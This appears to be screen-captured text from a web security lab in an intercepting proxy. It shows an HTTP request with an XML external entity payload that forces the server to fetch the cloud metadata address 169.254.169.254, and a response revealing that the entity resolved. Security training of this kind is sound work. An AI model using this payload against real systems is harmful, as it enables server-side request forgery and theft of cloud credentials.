 Request
Pretty Raw \n Actions
11 Connection: close
12 Cookie: session=3tpKhAAKJ8bvvj5LbPCZNcRgR86zlb3S
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE notused [ <!ENTITY ssrf SYSTEM "http://169.254.169.254/">] >
16 <stockCheck>
<productId>
&ssrf;
</productId>
<storeId>
17 1
18 </storeId>
</stockCheck>
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"